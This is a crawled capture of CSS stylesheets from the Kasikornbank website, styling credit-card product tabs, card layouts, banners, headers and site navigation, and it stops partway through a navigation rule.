content:
/* @media (min-width: 992px) {
    .kcc .sc-cc-product .container,
    .kcc .sc-banner .container {
        max-width: 1172px !important;
        width: 100% !important;
        padding: 0 16px !important;
    }
} */

/* ====== sc-banner ====== */
.sc-banner {
    background: #f4f5f5;
}

.sc-banner .sc-inner {
    padding: 48px 0 !important;
}

.sc-banner .item {
    width: 100%;
    min-height: 120px;
    overflow: hidden;
}

.sc-banner .item:nth-child(1) {
    margin-bottom: 16px;
}

.sc-banner .wrapper {
    border-radius: 8px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    background: #fff;
    position: relative;
    height: 100%;
    padding-right: 35%;
}

.sc-banner .content {
    flex-basis: 0;
    -webkit-box-flex: 1;
    flex-grow: 1;
    max-width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding-right: 16px;
}

.sc-banner .content .info {
    position: relative;
}

.sc-banner .content .title {
    font-size: 16px;
    line-height: 1.5;
    color: #333;
}

.sc-banner .content .action {
    position: relative;
    margin-top: 16px;
}

.sc-banner .content .action .link {
    font-size: 16px;
    font-weight: 600;
    line-height: 1.5;
    text-decoration: underline;
    color: #00A94F;
}

.sc-banner .thumb {
    -webkit-box-flex: 0;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
    /* position: relative; */
}

.sc-banner .thumb>img {
    max-width: unset;
    position: absolute;
    right: 0;
    bottom: 16px;

    /* bottom: 0;
    top: 0; */
    margin: auto;
    max-height: 61px;
}

@media screen and (max-width: 360px) {
    .sc-banner .item {
        height: auto;
    }

    .sc-banner .wrapper {
        padding-right: 16px;
    }

    .sc-banner .content .action {
        width: 70%;
    }
}

@media screen and (min-width: 360px) {
    .sc-banner .thumb>img {
        max-height: 76px;
    }
}

@media screen and (min-width: 768px) {
    .sc-banner .item-list {
        display: flex;
        gap: 16px;
    }

    .sc-banner .thumb>img {
        max-height: 78px;
    }

    .sc-banner .item {
        height: 140px;
    }

    .sc-banner .thumb>img {
        right: 0;
        bottom: 11px;
        top: auto;

    }

    .sc-banner .content .desc {
        width: 100%;
    }

    .sc-banner .item {
        width: calc(100% / 2);
    }

    .sc-banner .item:nth-child(1) {
        margin-bottom: 0;
    }

    .sc-banner .wrapper {
        padding-right: 16px;
    }
}

@media screen and (min-width: 992px) {

    .sc-banner .thumb>img {
        max-height: 100px;
    }

    .sc-banner .content .desc {
        height: 3em;
        -webkit-line-clamp: 2;
    }

    .sc-banner .content .action {
        padding-top: 0;
    }
}

@media screen and (min-width: 1200px) {
    .sc-banner .content .action a.link:hover:before {
        width: 100%;
    }
}

/* ====== end sc-banner ====== */

/* ====== tab-new-style ====== */
.ic-nvg.ic-other:before {
    content: "\e973" !important;
}

.icw .sc-cc-product .sc-inner {
    padding: 48px 0;
}

.icw .sc-cc-product {
    background: #ECEEEF;
}

.icw .sc-cc-product .tab-control {
    position: relative;
    /* height: 36px; */
    margin-bottom: 0px;
}

.icw .sc-cc-product .tab-control:before {
    content: '';
    position: absolute;
    height: 1px;
    left: 0;
    bottom: -1px;
    right: 0;
    background-color: #DBDBDB;
    border-radius: 50px;
    z-index: 4;
}

.icw .sc-cc-product .tab-new {
    position: relative;
    z-index: 3;
}

.icw .sc-cc-product .tab-new .control {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    gap: 16px;
    list-style: none;
    padding: 0;
    margin: 0;
}

.icw .sc-cc-product .tab-new .control li {
    display: inline-flex;
}

.icw .sc-cc-product .tab-new .control a {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    /* height: 36px; */
    border-bottom-width: 3px;
    border-bottom-style: solid;
    text-align: center;
    position: relative;
    z-index: 1;
    text-decoration: none !important;
    border-bottom-color: transparent;
}

.icw .sc-cc-product .tab-new .control a .txt {
    font-weight: 600;
    font-size: 16px;
    color: var(--cr-lightgray);
    /* transition: var(--tsition); */
    line-height: 1.5;
    white-space: nowrap;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 8px;
    margin-bottom: 8px;
}

.icw .sc-cc-product .tab-new .control a.active .txt {
    color: var(--cr-dark);
    font-weight: 600;
}

.icw .sc-cc-product .tab-new .selector {
    height: 3px;
    background-color: var(--cr-green);
    position: absolute;
    display: none;
    left: 0;
    bottom: 0;
    z-index: 0;
    border-radius: var(--radius);
    -webkit-transition-duration: .5s;
    -o-transition-duration: .5s;
    transition-duration: .5s;
    -webkit-transition-timing-function: cubic-bezier(.42, 0, .58, 1);
    -o-transition-timing-function: cubic-bezier(.42, 0, .58, 1);
    transition-timing-function: cubic-bezier(.42, 0, .58, 1);
}

.icw .sc-cc-product .tab-new.active {
    overflow: visible;
    max-height: 65px;
}

.icw .sc-cc-product .tab-new.active .control {
    display: block;
    flex-wrap: inherit;
    width: 100dvw;
    margin-left: -16px;
    margin-right: -40px;
    position: relative;
    z-index: 1;
    top: 65px;
    padding: 16px 11px;
    background-color: #ECEEEF;
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
}

.icw .sc-cc-product .tab-new.active .control a {
    display: inline-flex;
    height: auto;
    padding: 8px 16px;
    border: 1px solid #ddd;
    border-radius: var(--radius);
    background-color: var(--cr-light);
    margin: 4px;
    color: #666;
}

.icw .sc-cc-product .tab-new.active .control a.active {
    border-color: var(--cr-green);
    color: var(--cr-light);
    background: var(--cr-green);
}

.icw .sc-cc-product .tab-new.active .control a.active .txt,
.icw .sc-cc-product .tab-new.active .control a.active .txt i {
    color: var(--cr-light);
}

.icw .sc-cc-product .tab-new.active .control a .txt {
    color: var(--cr-dark);
    margin-bottom: 0;
    flex-direction: row;
}

.icw .sc-cc-product .tab-new.active .control a:hover .txt {
    color: var(--cr-green);
}

.icw .sc-cc-product .tab-new.active .control a:hover {
    border: 1px solid var(--cr-green);
    color: var(--cr-green);
    background-color: #EAFCF1;
}

.icw .sc-cc-product .tab-content {
    position: relative;
    opacity: 0;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block;
    transition: var(--tsition);
}

.icw .sc-cc-product .tab-content.active {
    opacity: 1;
    height: auto;
    overflow: visible;
    visibility: visible;
}

.icw .sc-cc-product .action-dropdown {
    display: flex;
    position: absolute;
    z-index: 4;
    top: 0;
    right: 0;
    width: 25px;
    height: 80%;
    border-left: 1px solid #CBCBCB;
    align-items: center;
    justify-content: flex-end;
}

.icw .sc-cc-product .action-dropdown .link {
    display: block;
    position: relative;
    width: 16px;
    height: 12px;
}

.icw .sc-cc-product .action-dropdown .link:before,
.icw .sc-cc-product .action-dropdown .link:after {
    position: absolute;
    content: "";
    display: inline-block;
    width: 12px;
    height: 2px;
    background-color: var(--cr-green);
    transition: var(--tsition);
}

.icw .sc-cc-product .action-dropdown .link:before {
    position: absolute;
    transform: rotate(45deg);
    top: 5px;
    left: -1px;
}

.icw .sc-cc-product .action-dropdown .link:after {
    position: absolute;
    transform: rotate(-45deg);
    top: 5px;
    left: 6px;
}

.icw .sc-cc-product .action-dropdown .link.active:before {
    transform: rotate(-45deg);
}

.icw .sc-cc-product .action-dropdown .link.active:after {
    transform: rotate(45deg);
}

.icw .sc-cc-product .tab-dropdown {
    position: absolute;
    z-index: 2;
    top: 0px;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    /* transition: var(--tsition); */
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.icw .sc-cc-product .tab-dropdown.active {
    opacity: 1;
    visibility: visible;
    height: 65px;
}

.icw .sc-cc-product .tab-dropdown .txt {
    font-weight: 600;
    font-size: 16px;
    color: var(--cr-gray);
    line-height: 24px;
}


.icw .sc-cc-product .tab-control:before {
    display: block;
    bottom: 0;
    /* top: 36px; */
}

.icw .sc-cc-product .tab-control:after {
    content: '';
    position: absolute;
    z-index: 3;
    top: 0;
    right: 24px;
    bottom: 0;
    width: 70px;
    pointer-events: none;
    /* background: linear-gradient(90deg, rgba(244, 244, 244, 0.00) 0%, #ECEEEF 90%); */
    mix-blend-mode: luminosity;
}

.icw .sc-cc-product .tab-new {
    overflow: auto;
    margin-right: 32px;
}

.icw .sc-cc-product .tab-new .control {
    justify-content: flex-start;
}

.icw .sc-cc-product .tab-new .control:after {
    content: '';
    width: 1px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    max-width: none;
}

.icw .sc-cc-product .tab-new.active {
    overflow: visible;
}

.icw .sc-cc-product .tab-control.active:after {
    display: none;
}

.icw .sc-cc-product .tab-new .control a.active {
    border-bottom-color: #00A94F;
    pointer-events: none;
}

.icw .sc-cc-product .tab-new .control a.active .ic-nvg {
    color: #00A94F;
}
.icw .sc-cc-product .tab-new .control a .ic-nvg {
    font-size: 24px;
}

.icw .sc-cc-product .tab-control {
    margin: 16px 0 24px;
}

.icw .sc-cc-product .jus-center {
    justify-content: center !important;
}

.card-wrapper.active .card-thumb .swiper-wrapper .swiper-slide:last-child {
    margin-right: 0 !important;
}

.icw .sc-cc-product  .card-thumb .swiper-slide {
    opacity: .3;
}

.icw .sc-cc-product  .card-thumb .swiper-slide.swiper-slide-thumb-active {
    opacity: 1;
}

@media screen and (min-width:768px) {
    .icw .sc-cc-product .sc-inner {
        padding: 64px 0;
    }
}

@media screen and (min-width: 1025px) {
    .icw .sc-cc-product .tab-control {
        margin: 24px 0 32px;
    }

    .icw .sc-cc-product .tab-new .selector {
        display: block;
    }

    .icw .sc-cc-product .tab-new {
        overflow: visible;
        margin-right: 0;
    }

    .icw .sc-cc-product .tab-new .control {
        justify-content: center;
    }

    .icw .sc-cc-product .tab-new .control:after {
        display: none;
    }

    .icw .sc-cc-product .action-dropdown {
        display: none;
    }

    .icw .sc-cc-product .tab-dropdown {
        display: none;
    }

    .icw .sc-cc-product .tab-control:after {
        display: none;
    }
}

@media screen and (min-width: 991px) {
    .icw .sc-cc-product .tab-new .control {
        gap: 24px;
    }
}

@media screen and (max-width: 1024px) {
    .icw .sc-cc-product .tab-new::-webkit-scrollbar {display: none;}
    .icw .sc-cc-product .tab-new .control {
        gap: 32px;
    }
}

/* ====== end tab-new-style ====== */

/* ====== new card ====== */
.icw .sc-cc-product .card-des .text-green2 {
    color: #66CB95 !important;
}

.icw .sc-cc-product .c-999 {
    color: #999 !important;
}

.icw .sc-cc-product .text-rednew {
    background-image: linear-gradient(0deg, #F9621C, #F9621C),linear-gradient(320.16deg, #FF9447 13.36%, #E71618 84.6%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: flex;
    align-items: center;
}

.icw .sc-cc-product .text-rednew i {
    margin-right: 4px;
    margin-top: 2px;
    font-size: 26px;
    /* margin-bottom: 4px; */
}

.icw .sc-cc-product .t-content {
    color: #666 !important;
    font-size: 16px;
    line-height: 1.5;
    margin-top: 4px;
}

.icw .sc-cc-product .card-des .head-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    gap: 8px;
}

.icw .sc-cc-product .card-des .f-13 {
    font-size: 13px !important;
}

.icw .sc-cc-product .card-des .mb-8 {
    margin-bottom: 8px !important;
}

.icw .sc-cc-product .card-des {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    height: 100%;
}

.icw .sc-cc-product .box-card {
    background: #fff;
    padding: 16px;
    border-radius: 8px;
    position: relative;
    max-width: 90%;
    /* max-width: 295px; */
    /* width: 300px; */
}

.icw .sc-cc-product .box-card .card-top-inner,
.icw .sc-cc-product .box-card .tt-slogan {
    cursor: pointer;
}

.icw .sc-cc-product .box-card .card-cover-action {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 16px;
    border-radius: 8px;
    border: 1px solid #00A94F;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    z-index: 5;
}

.icw .sc-cc-product .box-card .card-cover-action::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(102, 203, 149, 0.2), rgba(102, 203, 149, 0.2)),rgba(255, 255, 255, 0.9);
    backdrop-filter: blur(3px);
    opacity: 0.95;
    z-index: 1;
}

.icw .sc-cc-product .box-card .card-cover-action .card-apply {
    position: relative;
    margin-top: 80px;
    row-gap: 24px;
    z-index: 3;
}
/* .icw .sc-cc-product .box-card .card-cover-action .card-apply {
    position: relative;
    margin-top: 80px;
    row-gap: 24px;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
} */

.icw .sc-cc-product .box-card.show-action {
    -webkit-box-shadow: 0px 0px 10px 0px #00A94F66;
    box-shadow: 0px 0px 10px 0px #00A94F66;
}

.icw .sc-cc-product .box-card.show-action .card-cover-action {
    opacity: 1;
    visibility: visible;
}

/* .icw .sc-cc-product .box-card.show-action .card-cover-action .card-apply {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
} */

/* .icw .sc-cc-product .card-list.swiper-container-initialized .box-card {
    max-width: 90%;
} */

.icw .sc-cc-product .card-list .swiper-wrapper {
    justify-content: center;
}

.icw .sc-cc-product .card-list.swiper-container-initialized .swiper-wrapper {
    justify-content: start;
}

.icw .sc-cc-product .box-card .gogreen {
    position: absolute;
    top: 16px;
    right: 16px;
    max-width: 54px;
}

.icw .sc-cc-product .detail-card {
    margin: 16px 0 0;
    padding-left: 24px;
}

.icw .sc-cc-product .detail-card li {
    /* list-style: disc; */
    color: #666;
    font-size: 16px;
    position: relative;
}

.icw .sc-cc-product .detail-card li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 13px;
    position: absolute;
    top: 1px;
    left: -24px;
}

.icw .sc-cc-product .box-card-inner {
    padding: 8px 16px;
    border-radius: 8px;
    background-color: #fff;
    z-index: 2;
    margin-top: 8px;
}

.icw .sc-cc-product .box-card-inner:first-child {
    margin-top: 16px;
    min-height: 92px;
}

.icw .sc-cc-product .box-card-inner div,
.icw .sc-cc-product .box-card-inner p {
    z-index: 2;
    position: relative;
}

.icw .sc-cc-product .new-privilege {
    border: 1px solid #66CB95;
}

.icw .sc-cc-product .new-cus {
    /* position: relative;
    background: linear-gradient(164.9deg, #FF9447 -8.89%, #E71618 94.96%); */
    border: 1px solid #E71618;
}

/* .icw .sc-cc-product .new-cus::before {
    content: "";
    background-color: #fff;
    width: calc(100% - 2px);
    height: calc(100% - 2px);
    display: block;
    position: absolute;
    left: 1px;
    top: 1px;
    border-radius: 8px;
    z-index: 1;
} */

.icw .sc-cc-product .close-apply {
    background-color: #f9f9f9;
    border: 1px solid #E5E5E5;
    min-height: 92px;
    position: relative;
}

.icw .sc-cc-product .t-ab {
    position: absolute !important;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    display: block;
    width: fit-content;
    height: fit-content;
    color: #a5a5a5;
}

.icw .sc-cc-product .tag-all {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
}

.icw .sc-cc-product .tag-all .tag {
    border-radius: 20px;
    border: 1px solid #CCEEDC;

    background: transparent;
    margin-right: 0;
    margin-bottom: 0;
    margin-top: 0;

    color: #33BA72;
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.5;
    /* height: 20px; */
    padding: 2px 10px;
    width: auto;
    display: inline-block;
    white-space: nowrap;
    max-width: 76%;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: .3s ease-in-out;
}

.icw .sc-cc-product .tag-all .tag i {
    position: relative;
    top: 2px;
    margin-right: 4px;
}

.icw .sc-cc-product .tag-all .tag:hover {
    border: 1px solid #00A94F;
    color: #00A94F;
}

.icw .sc-cc-product .img-card {
    max-width: 112px;
    border-radius: 4px;
    display: block;
    margin: 0 auto 16px;
    max-height: 71px;
}

.icw .sc-cc-product .card-apply {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    margin-top: 24px;
    min-height: 48px;
    flex-direction: column;
}

.icw .sc-cc-product .content-card-bottom .link,
.icw .sc-cc-product .box-card .card-cover-action .link,
.icw .sc-cc-product .box-more .link {
    color: #00A94F;
    text-decoration: underline;
    transition: .3s ease-in-out;
}

.icw .sc-cc-product .content-card-bottom .link:hover,
.icw .sc-cc-product .box-more .link:hover {
    color: #00873F;
}

.icw .sc-cc-product .content-card-bottom .box-card-inner .link {
    white-space: nowrap;
}

.icw .sc-cc-product .box-more .link {
    font-size: 16px;
    line-height: 1.5;
    font-weight: 600;
}

.icw .sc-cc-product .box-more {
    margin-top: 40px !important;
}

.icw .sc-cc-product .card-apply .btn {
    width: 130px;
    height: 48px;
    line-height: 48px;
    border-radius: 8px;
    color: #fff;
    font-size: 16px;
    padding: 0;
    font-weight: 600;
    background: #00a94f;
    transition: .3s ease-in-out;
}

.icw .sc-cc-product .card-apply .btn:hover {
    background: #0BC160;
}

.icw .sc-cc-product .card-thumb .swiper-slide {
    max-width: fit-content;
    border-radius: 4px;
    max-height: 25px;
    /* margin-right: 8px !important; */
}

.icw .sc-cc-product .card-thumb .swiper-slide img.thumb  {
    /* max-width: 40px; */
    max-height: 25px;
    border-radius: 4px;
    margin: auto;
    display: block;
}

.icw .sc-cc-product .card-thumb {
    margin-bottom: 24px;
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
}
.icw .sc-cc-product #all-card .card-thumb {
    width: auto;
    margin: 0 0 24px;
}

.icw .sc-cc-product #all-card .card-thumb .swiper-slide {
    /* max-width: 39px; */
    width: 39px;
    max-width: unset;
}

.icw .sc-cc-product .box-card {
    display: none;
}

.icw .sc-cc-product .box-card.active {
    display: block;
}

/* @media screen and (max-width: 1024px) {
    .icw .sc-cc-product .card-list.swiper-container-free-mode>.swiper-wrapper {
        transform: translate3d(0px, 0px, 0px) !important;
    }
} */

#all-card .card-thumb .swiper-wrapper {
    transition: .3s ease-in-out;
}

.lastSlide {
    transform: none !important;
    justify-content: end !important;
}

@media screen and (min-width: 360px) {
    .icw .sc-cc-product .tag-all .tag {
        max-width: 100%;
        overflow: visible;
        /* margin-top: 8px; */
    }

    .icw .sc-cc-product .card-apply {
        flex-direction: row;
    }

    .icw .sc-cc-product .img-card {
        max-width: 152px;
        max-height: 96px;
    }

    /* .icw .sc-cc-product .card-thumb .swiper-slide {
        margin-right: 16px !important;
    } */

    .icw .sc-cc-product .box-card .card-cover-action .card-apply {
        margin-top: 112px;
    }
}

@media screen and (min-width: 414px) {
    .icw .sc-cc-product .box-card {
        max-width: 85%;
    }
}

@media screen and (min-width:768px) {
    .icw .sc-cc-product .card-wrapper.active .swiper-wrapper {
        display: grid !important;
        grid-template-columns: 1fr 1fr;
        gap: 24px;
        transform: none !important;
    }

    .icw .sc-cc-product .card-thumb {
        display: none !important;
    }

    .icw .sc-cc-product .box-card {
        max-width: unset;
        width: 100% !important;
        margin-right: 0 !important;
    }
}

@media screen and (min-width:1024px) {
    .icw .sc-cc-product .card-wrapper.active .swiper-wrapper {
        grid-template-columns: 1fr 1fr 1fr;
    }
}

/* @media screen and (min-width:1024px) {
    .icw .sc-cc-product .card-wrapper.active .swiper-wrapper {
        display: grid !important;
        grid-template-columns: 1fr 1fr 1fr;
        gap: 24px;
        transform: none !important;
    }

    .icw .sc-cc-product .card-thumb {
        display: none !important;
    }

    .icw .sc-cc-product .box-card {
        max-width: unset;
        width: 100% !important;
        margin-right: 0 !important;
    }
} */

@media screen and (min-width:300px) {
    #recommend .card-thumb .swiper-wrapper,
    #shopping .card-thumb .swiper-wrapper,
    #travel .card-thumb .swiper-wrapper,
    #spacial-card .card-thumb .swiper-wrapper,
    #points .card-thumb .swiper-wrapper,
    #health .card-thumb .swiper-wrapper,
    #others .card-thumb .swiper-wrapper {
        transform: none !important;
    }
}

@media screen and (min-width:1140px) {
    .icw .sc-cc-product .box-card .gogreen {
        right: 24px;
        max-width: 65px;
    }
    .icw .sc-cc-product .card-apply {
        gap: 16px;
    }
}

@media screen and (max-width:300px) {
    .icw .sc-cc-product .card-des .head-box {
        flex-direction: column;
        justify-content: start;
        align-items: flex-start;
    }
}
/* ====== end new card ====== */

.load-div {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/corperate-branding/css/style-crop.css
body_size: 615
content:
.icw .title-header {
    font-size: 28px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 8px;        
    background: linear-gradient(135deg, rgba(0, 169, 79, 1) 0%, rgba(3, 96, 94, 1) 62%, rgba(26, 43, 50, 1) 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    padding: 8px 0;
}
.icw .title-header.c-white {    
    background: #fff;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.icw .des-header {
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    color: #333;
    margin-bottom: 0 !important;
    line-height: 1.5;
}

.icw .des-header26 {
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    color: #333;
    margin-bottom: 0 !important;
    line-height: 1.5;
}


.icw .title-header .nw,
.icw .des-header .nw {
    display: inline !important;
}

/* .icw .greenBG {
    background: linear-gradient(45deg, #00A94F, #03605E, #1A2B32);
    background-size: 400% 100%;
    background-position: 0 0;
}

.icw .text-g,
.icw .text-g span {
    background-clip: text;
    color: transparent;
    animation: AnimationName 10s linear infinite; */
    /* margin: 8px 0 !important;
    font-weight: 600 !important;
} */

.icw .crop-box {
    padding: 48px 0 24px;
}

.nw {
    white-space: nowrap !important;
}

.icw .crop-icon-title {
    max-width: 32px;
    width: 100%;
    margin: 0 !important;
    position: relative;
    top: -4px;
    vertical-align: top;
}

.icw .line-header {
    max-width: 17px;
    width: 100%;
    margin: 0 !important;
    position: relative;
    top: 3px;
    vertical-align: top;
}

@keyframes AnimationName {
    0% {
        background-position: 0% 0%
    }

    100% {
        background-position: 100% 0%
    }
}

@media screen and (min-width:768px) {
    .icw .title-header {
        font-size: 42px;
    }

    .icw .des-header {
        font-size: 20px;
    }

    .icw .des-header26 {
        font-size: 26px;
    }

    .icw .crop-box {
        padding: 64px 0 32px;
    }

    .icw .crop-icon-title {
        max-width: 50px;
    }

    .icw .line-header {
        max-width: 22px;
        width: 100%;
    }
}

@media screen and (max-width:767px) {
    .icw .f-24-mb {
        font-size: 24px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/theme-navigation/css/theme-navigation.css
body_size: 26883
content:
/* CSS Log - 2024/05/14 js-version.0.11.2 rev.0 */
/* change font 22/11/2024  */
:root {
    scroll-behavior: auto !important;
    --color-primary: #00A94F;
    --color-secondary: #18A94F;
    --color-light: #ffffff;
    --color-gray: #BCBCBC;
    --color-dark: #666666;
    --color-green2: #00EA6D;
    --color-green3: #7DAC92;
    --bg-primary: #E5F6ED;
    --bg-secondary: #F8F8FA;
    --bg-green: #005A2A;
    --color-border: #E6E6E6;
    --margin-standard: 10px;
    --transition: .3s ease-in-out;
    --delay: .2s;

    --g-dark: #333333;
    --g-dark-2: #666;
    --g-grey: #D7D7D7;
    --g-green: #00A94F;
    --g-red: #B91213;
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
    text-rendering: optimizeLegibility !important;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale;
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/* css theme filter */
/* img {
-webkit-filter: grayscale(100%) !important;
filter: grayscale(100%)!important;
} */
html {
    height: 100%;
}

/* css theme filter */

html {
    font-family: sans-serif;
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    padding: 0;
    font-family: "kurious-looped";
    font-weight: 500;
    font-size: 16px;
    line-height: 1.5;
    color: var(--color-dark);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

footer,
header,
hgroup,
main,
menu,
nav {
    display: block;
}

img {
    border: 0;
    max-width: 100%;
    vertical-align: middle;
}

a {
    color: inherit;
    text-decoration: none;
    border: 0;
    outline: none;
    cursor: pointer;
    -webkit-transition: color ease-in-out .2s;
    -o-transition: color ease-in-out .2s;
    transition: color ease-in-out .2s;
}

a:hover,
a:focus {
    color: inherit;
    text-decoration: none;
    outline: 0;
    outline-offset: 0;
}

.action-keyword-search {
    padding-left: 24px;
}

.action-keyword-search button {
    margin-top: 3px !important;
}

#navigation-header,
#navigation-footer {
    font-family: "kurious-looped";
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
    color: var(--color-dark);
    display: block;
    width: 100%;
    z-index: 1900;
}

#navigation-footer {
    overflow: hidden;
}

#navigation-header.sticky-top,
#navigation-footer.sticky-top {
    position: sticky;
    top: 0
}

#navigation-header .a-center,
#navigation-footer .a-center {
    text-align: center;
}

#navigation-header .a-right,
#navigation-footer .a-right {
    text-align: right;
}

#navigation-header .a-left,
#navigation-footer .a-left {
    text-align: left;
}

#navigation-header .txt-number,
#navigation-footer .txt-number {
    font-size: 48px;
    line-height: 0.9;
    font-weight: 500;
}

#navigation-header .panel-menu-list i,
#navigation-header .footer-contact>div i,
#navigation-footer .panel-menu-list i {
    font-size: 24px;
    font-weight: 500;
}

#navigation-header .panel-menu-list,
#navigation-footer .footer-contact>div i {
    font-size: 18px;
    line-height: 27px;
    /* font-weight: 600; */
}

#navigation-header .panel-footer-inner .panel-menu-list {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    padding: 9px 16px;
}

#navigation-header .panel-footer-inner .panel-menu-list.link-to {
    display: block;
}

#navigation-header .panel-footer-inner .panel-menu-list.link-go {
    display: block;
}

#navigation-header .panel-menu-list-lv2 a,
#navigation-header .txt-tel,
#navigation-footer .txt-tel {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
}

#navigation-header .footer-contact-lang a,
#navigation-footer .footer-contact-lang a,
#navigation-header .btn-login {
    font-size: 13px;
    line-height: 20px;
    font-weight: 600;
}

#navigation-header .topbar-menu-inner {
    font-size: 13px;
    line-height: 20px;
    font-weight: 500;
}

.show {
    display: block !important;
}

@media screen and (min-width: 200px) {
    #navigation-header .panel-tab-menu a {
        font-size: 16px;
    }

    .slick-slide img.hidden-mobile {
        display: none;
    }

    .slick-slide img.visible-mobile {
        display: block;
    }

    .slick-slide img.visible-tablet {
        display: none;
    }

    .hidden-mobile {
        display: none;
    }

    .hidden-desktop {
        display: none;
    }

    .visible-mobile {
        display: block;
    }

    .full-width-100 {
        width: 100%;
        height: auto;
    }

    #navigation-header .menu-logo-lv2 a:hover img {
        transform: scale(1);
        transition: transform 300ms;
    }

    /*header*/
    #navigation-header,
    .header {
        position: sticky;
        left: 0;
        top: 0;
    }

    #navigation-header .header-mobile {
        position: relative;
        width: 100%;
        z-index: 105;
        transition: var(--transition);
        left: 0;
        top: 0;
    }

    #navigation-header .header-mobile.hide {
        left: 0%;
        display: block !important;
    }

    #navigation-header .header-inner {
        display: flex;
        z-index: 1;
        align-items: center;
        height: 60px;
        padding: 0 16px;
        justify-content: space-between;
    }

    #navigation-header .header-inner>div {
        display: inline-flex;
    }

    #navigation-header .logo-kbank {
        width: 125px;
    }

    #navigation-header .logo-kbank .logo1 {
        display: block;
    }

    #navigation-header .logo-kbank .logo2 {
        display: none;
    }

    #navigation-header .header-mobile {
        border-bottom: 1px solid #F1F1F1;
        background-color: var(--color-light);
    }


    #navigation-header .logo-kbank .logo1 {
        display: none;
    }

    #navigation-header .logo-kbank .logo2 {
        display: block;
    }

    #navigation-header .header-right a {
        color: var(--color-dark);
    }

    #navigation-header .icw-bar {
        background: var(--color-dark);
    }

    #navigation-header.fixed-bar .header-mobile {
        border-bottom: 1px solid #F1F1F1;
        background-color: var(--color-light);
    }

    #navigation-header.fixed-bar .logo-kbank .logo1 {
        display: none;
    }

    #navigation-header.fixed-bar .logo-kbank .logo2 {
        display: block;
    }

    #navigation-header.fixed-bar .header-right a {
        color: var(--color-dark);
    }

    #navigation-header.fixed-bar .icw-bar {
        background: var(--color-dark);
    }

    #navigation-header.fixed:not(.tiny) {
        background: none;
        box-shadow: none;
    }

    #navigation-header.fixed:not(.tiny) .header-mobile {
        background: none;
        border: none;
    }

    #navigation-header.fixed:not(.tiny) .logo1 {
        display: block;
    }

    #navigation-header.fixed:not(.tiny) .logo2 {
        display: none;
    }

    #navigation-header.fixed:not(.tiny) .header-right a {
        color: var(--color-light);
    }

    #navigation-header.fixed:not(.tiny) .icw-bar {
        background: var(--color-light);
    }


    .panel-open {
        pointer-events: none;
        touch-action: none;
        overflow: hidden;
    }

    .panel-open #navigation-header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: var(--color-light);
    }

    .panel-open #navigation-header .header-mobile,
    .panel-open #navigation-header.fixed:not(.tiny) .header-mobile {
        background-color: var(--color-light);
        border-bottom: none;
        pointer-events: visible;
    }

    .panel-open #navigation-header .logo-kbank .logo1 {
        display: none;
    }

    .panel-open #navigation-header .logo-kbank .logo2 {
        display: block;
    }

    .panel-open #navigation-header .header-right a {
        color: var(--color-dark);
    }

    /*menu*/
    #navigation-header .bottombar-nav-list i.ic-nvg.ic-bookbank1,
    #navigation-header .bottombar-nav-list i.ic-nvg.ic-credit-card {
        font-size: 16px;
    }

    #navigation-header .button-menu {
        width: 45px;
    }

    #navigation-header .mnu-btn {
        cursor: pointer;
        position: relative;
        z-index: 99;
        width: 22px;
        height: 20px;
        margin: 5px 0 0 0px;
        transition: var(--transition);
    }

    #navigation-header .icw-bar {
        display: block;
        position: absolute;
        width: 100%;
        height: 2px;
        opacity: 1;
        border-radius: 8px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
